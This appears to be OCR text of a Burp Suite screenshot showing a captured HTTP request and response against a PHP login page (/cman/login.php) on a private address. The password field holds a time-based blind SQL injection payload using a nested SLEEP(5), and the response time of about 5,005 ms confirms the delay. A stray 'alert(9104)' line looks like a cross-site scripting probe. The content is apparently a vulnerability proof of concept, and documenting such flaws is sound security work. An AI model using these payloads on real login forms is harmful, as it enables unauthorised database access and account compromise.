 Request
Pretty Raw Hex
\n
1 POST /cman/login.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=219rs3r25hu6s7tekc6rca1d90
6 Content-Length: 128
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 login=Login&&password=
1'||(SELECT+0x77654f72+WHERE+4145=4145+AND+(SELECT+2693+FR
OM+(SELECT(SLEEP(5)))Pxir))||'&username=zbdrariI
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:51:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: index.php
8 Content-Length: 0
9
10
alert(9104)
0 matches
211 bytes | 5,005 millis
INSPECTOR